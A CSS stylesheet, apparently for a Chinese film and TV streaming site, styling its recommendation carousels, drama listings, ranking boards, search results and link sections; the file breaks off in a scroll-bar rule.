.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 385px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
